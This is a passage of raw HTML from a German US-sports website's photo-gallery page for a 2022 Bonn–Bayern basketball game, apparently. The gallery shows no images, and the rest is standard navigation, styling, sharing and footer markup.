class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_down fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:34px;--awb-justify-content:flex-end;--awb-border-color:var(--awb-color1);--awb-border-top:2px;--awb-color:#9ebeff;--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color4);--awb-active-border-top:2px;--awb-active-border-color:var(--awb-color4);--awb-submenu-color:#f70707;--awb-submenu-bg:#f4f4f4;--awb-submenu-sep-color:#1f0dbf;--awb-submenu-items-padding-top:15px;--awb-submenu-items-padding-bottom:15px;--awb-submenu-border-radius-top-left:2px;--awb-submenu-border-radius-top-right:2px;--awb-submenu-border-radius-bottom-right:2px;--awb-submenu-border-radius-bottom-left:2px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-submenu-max-width:230px;--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 10px 30px 10px #171b21;;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Magazine Main Menu" data-breakpoint="1100" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-magazine-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-magazine-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-11928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11928 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="11928"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a href="https://www.us-sports.tv/magazine-home-masonry/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-11922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11922 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="11922"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a href="https://www.us-sports.tv/american-football/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">American Football</span></a></li><li  id="menu-item-11924"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11924 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="11924"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a href="https://www.us-sports.tv/basketball/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Basketball</span></a></li><li  id="menu-item-11925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11925 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="11925"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a href="https://www.us-sports.tv/eishockey/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Eishockey</span></a></li><li  id="menu-item-11923"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11923 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="11923"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a href="https://www.us-sports.tv/baseball/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Baseball</span></a></li><li  id="menu-item-11926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11926 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="11926"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a href="https://www.us-sports.tv/diverses/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Diverses</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.875%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.875%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:11.875%;--awb-spacing-left-medium:11.875%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.us-sports.tv/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Suche nach:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" />
									</div>

				<input type="hidden" name="post_type[]" value="any" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="fs" value="1" />
			</div>


			
		</form>
		</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1302px;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="">
			<div class="single-navigation clearfix">
			<a href="https://www.us-sports.tv/bwg_gallery/2022_03_04-deg-iserlohn/" rel="prev">Zurück</a>			<a href="https://www.us-sports.tv/bwg_gallery/2022_03_08_kec-kev/" rel="next">Vor</a>		</div>
	
					<article id="post-11079" class="post post-11079 bwg_gallery type-bwg_gallery status-publish hentry">
						
									
															<h1 class="entry-title fusion-post-title">2022_03_08 Bonn-Bayern</h1>										<div class="post-content">
				<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 634px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 210px;            width: 210px !important;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(255,255,255, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }        @media only screen and (min-width: 480px) {      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        transform: scale(1.1);      }    }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 61.904761904762%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #CCCCCC;      font-family: segoe ui;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #CCCCCC;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/bwg_gallery/2022_03_08-bonn-bayern/"         data-lightbox-url="https://www.us-sports.tv/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=546&#038;tag=0&#038;theme_id=1&#038;shortcode_id=1138&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F"         data-gallery-id="546"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="1138"              data-gallery-type="thumbnails"              data-gallery-id="546"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://www.us-sports.tv/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">            <div style="width:100%"><div class="wd_error"><p><strong>No Images found.</strong></p></div></div>          </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #000000;          opacity: 0.70;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="315056192">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">Von <span class="vcard"><span class="fn"><a href="https://www.us-sports.tv/author/h-poether/" title="Beiträge von h.poether" rel="author">h.poether</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-03-09T01:15:23+01:00</span><span>9. März 2022</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 2022_03_08 Bonn-Bayern</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F&amp;t=2022_03_08%20Bonn-Bayern" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F&amp;text=2022_03_08%20Bonn-Bayern" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.us-sports.tv/bwg_gallery/2022_03_08-bonn-bayern/&amp;title=2022_03_08%20Bonn-Bayern" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F&amp;title=2022_03_08%20Bonn-Bayern&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-telegram awb-icon-telegram" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Telegram" data-toggle="tooltip" title="Telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Telegram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F&amp;name=2022_03_08%20Bonn-Bayern&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F&amp;description=&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F&amp;title=2022_03_08%20Bonn-Bayern&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fwww.us-sports.tv%2Fbwg_gallery%2F2022_03_08-bonn-bayern%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" href="mailto:?body=https://www.us-sports.tv/bwg_gallery/2022_03_08-bonn-bayern/&amp;subject=2022_03_08%20Bonn-Bayern" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-Mail</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																					<div class="fusion-title fusion-title-size-two sep-none fusion-sep-none" style="margin-top:10px;margin-bottom:15px;">
				<h2 class="title-heading-left" style="margin:0;">
					Über den Autor: 						<a href="https://www.us-sports.tv/author/h-poether/" title="Beiträge von h.poether" rel="author">h.poether</a>																</h2>
			</div>
									<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/f7f58e10b8c2a75f3f2a9580dbcba540763da7e4fd5c0e418367103c7d340042?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7f58e10b8c2a75f3f2a9580dbcba540763da7e4fd5c0e418367103c7d340042?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1302px;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:14.25%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:14.25%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:14.25%;--awb-spacing-left-medium:14.25%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:80px;--awb-spacing-right-large:3.5625%;--awb-margin-bottom-large:80px;--awb-spacing-left-large:3.5625%;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:3.5625%;--awb-spacing-left-medium:3.5625%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:250px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://www.us-sports.tv/" target="_self" aria-label="US Logo"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271532%27%20height%3D%271787%27%20viewBox%3D%270%200%201532%201787%27%3E%3Crect%20width%3D%271532%27%20height%3D%271787%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.us-sports.tv/wp-content/uploads/2016/12/US-Logo-150x150.png" alt class="lazyload img-responsive wp-image-5313"/></a></span></div><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:20px;--awb-text-color:var(--awb-color3);--awb-margin-top:35px;--awb-margin-bottom:35px;"><p>Deutschlands einziges Portal für ALLE US-Sportarten</p>
</div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-box-padding-top:12px;--awb-box-padding-right:12px;--awb-box-padding-bottom:12px;--awb-box-padding-left:12px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color4);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;width:16px;background-color:var(--awb-color7);border-color:var(--awb-color7);border-radius:50px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;width:16px;background-color:var(--awb-color7);border-color:var(--awb-color7);border-radius:50px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;width:16px;background-color:var(--awb-color7);border-color:var(--awb-color7);border-radius:50px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;width:16px;background-color:var(--awb-color7);border-color:var(--awb-color7);border-radius:50px;" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" aria-label="pinterest" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-telegram awb-icon-telegram" style="color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 40%));font-size:16px;width:16px;background-color:var(--awb-color7);border-color:var(--awb-color7);border-radius:50px;" data-placement="top" data-title="Telegram" data-toggle="tooltip" title="Telegram" aria-label="telegram" target="_blank" rel="noopener noreferrer" href="#"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:14.25%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:14.25%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:14.25%;--awb-spacing-left-medium:14.25%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color4);--link_color: hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 25%),var(--awb-color5-a));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:105% !important;max-width:105% !important;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-border-top:1px;--awb-border-bottom:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-always-expanded awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-min-height:100px;--awb-gap:50px;--awb-justify-content:center;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-border-top:2px;--awb-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 30%));--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color4);--awb-active-border-top:2px;--awb-active-border-color:var(--awb-color4);--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color8);--awb-mobile-color:var(--awb-color3);--awb-mobile-active-bg:var(--awb-color4);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Magazine Footer - Main Menu" data-breakpoint="1100" data-count="1" data-transition-type="top-vertical" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-magazine-footer-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-magazine-footer-main-menu" class="fusion-menu 